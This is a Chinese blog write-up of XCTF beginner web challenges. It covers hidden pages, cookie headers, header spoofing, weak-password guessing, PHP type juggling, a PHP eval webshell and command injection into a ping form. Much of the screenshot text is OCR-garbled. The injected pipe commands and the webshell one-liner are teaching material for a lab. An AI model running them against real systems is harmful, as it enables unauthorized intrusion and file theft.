## XCTF web新手区wp

# 原创

XingHe\_0 ● 于 2020-11-02 21:43:11 发布 ● 68 ☆ 收藏
 分类专栏: xctf 文章标签: 安全
 版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。
 本文链接: https://blog.csdn.net/qq\_45414878/article/details/109455239



xctf 专栏收录该内容

1 篇文章 0 订阅 订阅专栏

### XCTF web新手区wp

1、view\_source

F12查看页面源码,发现flag。

## FLAG is not here



#### 2、robots

看题目知道robots.txt里面应该有我们想要的东西-flag(robots.txt可以禁止网络爬虫爬取特定目录)。



### 3、backup

熟悉常见的备份文件扩展名,逐个测试,最终备份文件为: index.php.bak

|                                                                                                    | 你知道 <b>index.php</b> 的备份文<br>件名吗?                     |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------|
|                                                                                                    | 🕘 index.php.bak - 记哪本                                 |
|                                                                                                    | 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)                         |
|                                                                                                    | <html></html>                                         |
|                                                                                                    | <head></head>                                         |
|                                                                                                    | <meta charset="utf-8"/>                               |
|                                                                                                    | <utile>备伤又件</utile>                                   |
|                                                                                                    | <tv e=""></tv>                                        |
|                                                                                                    | body(                                                 |
|                                                                                                    | margin-left:auto;                                     |
|                                                                                                    | margin-right:auto;                                    |
|                                                                                                    | margin-TOP:200PX;                                     |
|                                                                                                    | width:20em;                                           |
|                                                                                                    | }                                                     |
|                                                                                                    |                                                       |
|                                                                                                    | <pre></pre>                                           |
|                                                                                                    | <h3>你知道index.php的备份文件名吗?</h3>                         |
|                                                                                                    | php</td                                               |
| 🖫 📶 元素 控制台 源代码 网络 性能 內存 应用程序 安全 Lighthouse EditThisCookie HaddBar                                         | \$flag="Cyberpeace(855A1C4B3401294CB6604CCC98BDE334)" |
| Encryption + Encoding + SQL + XSS + LFI + XXE + Other +                                                   | ?><br>                                                |
| a Load URL http://220.249.52.133.39172/index.php.bak                                                      |                                                       |
| & Spiit URL                                                                                               |                                                       |
| Execute     Dest data     Deferer     Deferer     Deferer     Deferer     Deferer     Deferer     Deferer |                                                       |
| Post data   Relefer   Oser Agent   Cookles Clear All                                                      |                                                       |

#### 4、cookie

Cookie,有时也用其复数形式 Cookies。类型为"**小型文本文件**",是某些网站为了辨别用户身份,进行Session跟踪而储存在用 户本地终端上的数据(通常经过加密),由用户客户端计算机暂时或永久保存的信息。

查看cookie发现新的页面cookie.php



进入后提示我们查看http返回包,找到flag。

|                                                                                                    | See the http resp | oonse            |                    |                         |
|----------------------------------------------------------------------------------------------------|-------------------|------------------|--------------------|-------------------------|
| ム 3月44月、1794次 1455 (古田2月11) 安全、 Linkthouse FaithinConkie Had-Bar                                                                                              |                   |                  |                    |                         |
| 日 an Ner Pron 1216 F117 12/112/27 文王 Depiniouse Continiscourie Haucual                                                                                        |                   |                  |                    |                         |
| ☑ 隐藏對据 URL 全部 XHR JS CSS Img 媒体 字体 文档 WS 清单 其他 □已阻止 Cookie □已隔止请求                                                                                             |                   |                  |                    |                         |
| 0 变秒 150 变秒 200 变秒 250 变秒 300 变秒 350 变秒 400 变秒 476 变秒 500 变秒 559                                                                                              | ●竞秒 600 竞秒 650 竞秒 | 700 变秒 750 变秒 80 | 0 毫秒 850 毫秒 900 毫秒 | 950 壹秒 1000 壹秒          |
| × 标头 预览 响应 发起程序 计时 Cookie                                                                                                    |                   |                  |                    |                         |
| ◆常規<br>奇求 URL: http://220.249.52.133:38593/cookie.php<br>奇求方法。GET<br>技态化码: \$ 200 0K<br>远程地址: 220.249.52.133:38593<br>引用社态印刷: strict-origin-when-cross-origin |                   |                  |                    |                         |
| ▼响应标头 查看源                                                                                                    |                   |                  |                    |                         |
| Connection: Keep-Alive                                                                                                    |                   |                  |                    |                         |
| Content-Length: 223<br>Content-Type: text/html<br>Date: Mon, 02 Nov 2828 09:14:35 GMT                                                                         |                   |                  |                    |                         |
| flag: cyberpeace{03b64b9103f9e601c49f1ebd0cea6e97}<br>Keep-Alive: timeout=5, max-100                                                                          |                   |                  | https://blo        | og.csdn.net/qq_45414878 |

### flag按钮点不了,查看源码将disabled删掉,点击按钮出现flag

|                                                                                                    | 一个不能按的按钮         |                                 |
|----------------------------------------------------------------------------------------------------|------------------|---------------------------------|
|                                                                                                    | flag             |                                 |
|                                                                                                    |                  |                                 |
|                                                                                                    | cyberpeace{77a97 | 'f96665dc95fc08113eafd93478c}   |
|                                                                                                    |                  |                                 |
|                                                                                                    |                  |                                 |
|                                                                                                    |                  |                                 |
|                                                                                                    |                  |                                 |
|                                                                                                    |                  |                                 |
|                                                                                                    |                  |                                 |
|                                                                                                    |                  |                                 |
|                                                                                                    |                  |                                 |
|                                                                                                    |                  |                                 |
|                                                                                                    |                  |                                 |
| <pre>chtal&gt;</pre>                                                                                    |                  |                                 |
| ≻ <div id="translate-button" style="backgrout-color: white; display: none;">_</div><br>≻ <head>_</head> |                  |                                 |
| ▼ <body><br/><h3>一个不能按的按钮</h3></body>                                                                   |                  |                                 |
| ▼ <form action="" method\$"=""><br/>···    </form>                                                      |                  |                                 |
| <br><h3>cyberpeace{77a97f966655dc95fc88113eafd93478c}</h3>                                              |                  |                                 |
| <br>                                                                                                    |                  |                                 |
|                                                                                                    |                  |                                 |
|                                                                                                    |                  | https://blog.csdn.net/qq_454148 |

### 6、weak\_auth

| 访问看到一个登录页面 | 「, 输入一个账号密码, 看到       | 到弹窗,登录失败。 |    |  |
|------------|-----------------------|-----------|----|--|
|            |                       |           |    |  |
|            |                       |           |    |  |
|            | 220.249.52.133:38488  | 3显示       |    |  |
|            | please login as admin |           |    |  |
| _          |                       |           |    |  |
|            |                       |           | 确定 |  |
|            |                       |           |    |  |
|            |                       |           |    |  |
|            |                       |           |    |  |

https://blog.csdn.net/qq\_45414878

查看源码发现提示,需要一个字典,那应该是肉口令爆破。

| html                                                                            |
|---------------------------------------------------------------------------------|
| <html lang="en"></html>                                                         |
| <pre> <div id="translate-button" style="background-color: white;"></div> </pre> |
| head>                                                                           |
| <pre>▼<body> == \$0</body></pre>                                                |
| <script>alert('password error');</script>                                       |
| maybe you need a dictionary                                                     |
|                                                                                 |
|                                                                                 |
|                                                                                 |

进行口令猜测得账号密码: admin/123456,登录到后台得到flag。

 $cyberpeace \{c3529a820e108712b1509860f3310b3e\}$ 

从源码中看,get方式获得两个数据a,b,a不能为空且值要为0,b是否是数字或者字符串。a为弱类型比较,弱类型只需要值相比较,b在大于1234的数后面加一个字符便可以绕过。

?a='0'&b=12345a

<?php
show\_source(\_FILE\_);
include("config.php");
\$a=@\$\_GET['a'];
\$b=@\$\_GET['b'];
if(\$a==0 and \$a){
 echo \$flag1;
}
if(is\_numeric(\$b)){
 exit();
}
if(\$b>1234){
 echo \$flag2;
}

 $Cyberpeace \{ 647E37C7627CC3E4019EC69324F66C7C \}$ 



8、get\_post

考察GET、POST的使用

## 请用GET方式提交一个名为a,值为1的变量 请再以POST方式随便提交一个名为b,值为2的变量 cyberpeace{36208596504030ccef1cc8c32a5983b0}



### 9、xff\_referer

### 用burp抓包

### 第一关:修改IP地址



### 第二关:修改来源站点

| 🚯 Burp Suite Professional v2020.8 - Temporary Project - licensed to surferxyz                                                                                                    | - 🗆 X                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Burp 项目 测试器 重发器 窗口 帮助                                                                                                    |                                                                                                    |
| Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project option                                                                                                    | s User options                                                                                                    |
|                                                                                                    |                                                                                                    |
| 发送   取消   <   ▼   >   ▼                                                                                                    | 目标: http://220.249.52.133:43445 🖉 🕐                                                                                                    |
| 请求                                                                                                    | 响应                                                                                                    |
| Raw Params Headers Hex                                                                                                    | Raw Headers Hex Render                                                                                                    |
| <pre>1 GET / HTTP/L1<br/>2 Host: 220.249.52.133:43445<br/>3 Pragma: no-cache<br/>4 Cache-Control: no-cache<br/>5 Upgrade-Insecure-Request: 1<br/>6 User-Agent: Morilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,<br/>like Gecko) Chrome/86.0.4240.111 Safari/537.36 Edg/86.0.622.58<br/>7 Accept:<br/>text/html, application/xhtml+xml, application/xml;q=0.9, image/webp, image/appg,*/*;q=0<br/>.8, application/signed-exchange;v=b3;q=0.9<br/>8 Accept-Encoding: gzip, deflate<br/>9 Accept-Encoding: gzip, deflate<br/>10 Cookie: look-here=cookie.pph<br/>11 Connection: close<br/>12 X-Forwarded-For:123.123.123.123<br/>13 Content-Length: 2<br/>14<br/>15<br/>16<br/><i>J</i><br/><i>J</i><br/><i>J</i><br/><i>J</i><br/><i>J</i><br/><i>J</i><br/><i>J</i><br/><i>J</i><br/><i>J</i><br/><i>J</i></pre> | <pre>8 Content-Type: text/html 9 10 chtml&gt; 11 chead&gt; 12 cmst charset="UTF-8"&gt; 13 ctitle&gt; 14 clink href="http://libs.baidu.com/bootstrap/3.0.3/css/bootstrap.min.css" rel="stylesheet" 15 cstyle&gt; 16 body{ 17 margin=left:auto; 18 margin=right:auto; 19 margin=TOP:20DEX; 20 width:20em; 21 } 22 c/style&gt; 23 c/head&gt; 24 cbody&gt; 25 cp id="demo"&gt; ip#i#d@myh123.123.123 c/p&gt; 26 cscript&gt; 26 document.getElementById("demo").innerHTML="@@\ktflhttps://www.google.com"; 27 c/html&gt; 28 29 20 chead&gt; 20 cmst contact contact conta</pre> |
| (?) \$P\$ ← → Search 没有匹配 In Pretty                                                                                                    | ⑦ \$Q\$ ← → Search 没有匹配 n Pretty                                                                                                    |
| 完成                                                                                                    | https://blog.csdn.737字节 65毫秒                                                                                                    |

### 拿到flag。

| Burp Suite Professional v2020.8 - Temporary Project - licensed to surferxyz                                                                                                    | - 🗆 X                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Burn 而日 測试器 重发器 窗口 整肋                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| Dashboard         Target         Proxy         Intruder         Repeater         Sequencer         Decoder         Comparer         Extender         Project options                                                                                                    | User options                                                                                                    |
| 1 ×                                                                                                    |                                                                                                    |
| 发送     取消     <  ▼       请求                                                                                                    | 目标: http://220.249.52.133:43445 🧷 🕐                                                                                                    |
| Raw Params Headers Hex                                                                                                    | Raw Headers Hex Render                                                                                                    |
| <pre>1 GET / HTTP/1.1 2 Host: 220.249.52.133:43445 3 Fragma: no-cache 4 Cache-Control: no-cache 5 Upgrade-Insecure-Requests: 1 6 User-Agent: Morilla/S.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36 Edg/86.0.622.58 7 Accept: text/hml,application/xhtml+xml,application/xml;q=0.9, image/webp,image/appg,*/*;q=0 .8,application/signed-exchange;v=b3;q=0.9 8 Accept-Encoding: grip, deflate 9 Accept-Language: rh-CN,rh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6 10 Cockie: look-here=cockie.php 11 Connection: close 12 X-Forwarded-For:123.123.123.123 13 Content-Length: 2 14 Refere: https://www.google.com 15 16 17 </pre> | <pre>11 iad&gt; 12 meta charset="UTF-8"&gt; 13 ititle&gt; 14 link htef="http://libs.baidu.com/bootstrap/3.0.3/css/bootstrap.min.css" rel="stylesheet" /&gt; 15 istyle&gt; 16 body( 17 margin=left:auto; 18 margin=TOP:200PX; 20 width:20em; 21 } 22  23 :/head&gt; 24 body&gt; 25 </pre> 26  27 (style> 27 (style> 28  27 (style> 28  28  29  20 |
| ② 袋 ← → Search                                                                                                    | ② ③ ← → Search 没有匹配 In Pretty                                                                                                    |
| 完成                                                                                                    | https://blog.csdn 843字节 49臺秒                                                                                                    |

10、webshell

考察php一句话的用法,用命令查看该目录下的所有文件。

|                             | 你会使用webshell吗?                                         |                |
|-----------------------------|--------------------------------------------------------|----------------|
|                             | cyberpeace{02f55309b8420b7a47d                         | cef4c6b02407d} |
|                             | 你会使用webshell吗?                                         | ,              |
|                             | ': echo htmientities(\$str_ENT_OLIO                    | IES            |
|                             | "UTF-8"); ?> php</th <th></th>                         |                |
|                             | @eval(\$_POST['shell']);?>                             |                |
|                             |                                                        |                |
|                             |                                                        |                |
|                             |                                                        |                |
|                             |                                                        |                |
|                             |                                                        |                |
|                             |                                                        |                |
|                             |                                                        |                |
| _                           |                                                        |                |
| □ 元素 控制台 源↑                 | 代码 网络 性能 内存 应用程序 安全 Lighthouse EditThisCookie HaddBar  |                |
| Encryption - Encoding -     | SQL • XSS • LFI • XXE • Other •                        |                |
| a Load URL                  | http://220.249.52.133:34175/                           |                |
| Split URL                   |                                                        |                |
| <ul> <li>Execute</li> </ul> | Post data 📄 Referer 🗇 User Agent 📄 Cookies 🔋 Clear All |                |
|                             | choll=sustam/rat **/                                   |                |
|                             | anoir-ayaoni, cacily,                                  |                |
|                             |                                                        |                |

11、command\_execution

# PING

请输入需要ping的地址

PING

ping -c 3 127.0.0.1 | find / -name "flag.txt"
/home/flag.txt

https://blog.csdn.net/qq\_45414878

PING

请输入需要ping的地址

PING

ping -c 3 127.0.0.1 | cat /home/flag.txt
cyberpeace{72b74e8f8d7f9b81e9888a2f5db5dbf8}

https://blog.csdn.net/qq\_45414878

12、simple\_js

弹窗输入密码错误查看源码



|   | s = "/x35\x35\x35\x36\x2c\x35\x36\x2c\x35\x34\x2c\x31\x31\x31\x35\x2c\x37\x39\x2c\x31\x31\x34\x2c\x31\x31\x36\x2c\x31\x31\x30 | \x37\x2c\x34\x39\x2c\x35\x30"     |
|---|----------------------------------------------------------------------------------------------------|-----------------------------------|
|   | print(s)                                                                                                    |                                   |
|   | $a_{\Xi}[55_{5}6_{4}54_{4}79_{4}115_{4}69_{4}114_{4}116_{4}107_{4}49_{4}50]$ $b_{\Xi}^{""}$                                   |                                   |
|   | c_chr(i)<br>b=c                                                                                                    |                                   |
|   | <pre>print('<u>Cyberpeace</u>{'+b+'}')</pre>                                                                                  |                                   |
|   |                                                                                                    |                                   |
|   |                                                                                                    |                                   |
|   |                                                                                                    |                                   |
|   |                                                                                                    |                                   |
|   |                                                                                                    |                                   |
|   |                                                                                                    |                                   |
|   |                                                                                                    |                                   |
|   |                                                                                                    |                                   |
|   |                                                                                                    |                                   |
| - | 🦉 RSA 🔺                                                                                                    |                                   |
|   | 55,56,54,79,115,69,114,116,107,49,50                                                                                          | ллин∼адас/кзи.ру                  |
|   | Cyberpeace{7860sErtk12}                                                                                                    |                                   |
|   | 进程已结束,退出代码 0                                                                                                    |                                   |
| ÷ |                                                                                                    |                                   |
| Î |                                                                                                    | https://blog.csdn.net/qq_45414878 |
|   |                                                                                                    |                                   |

### ps:

个人站点博客: XingHe, 欢迎来踩~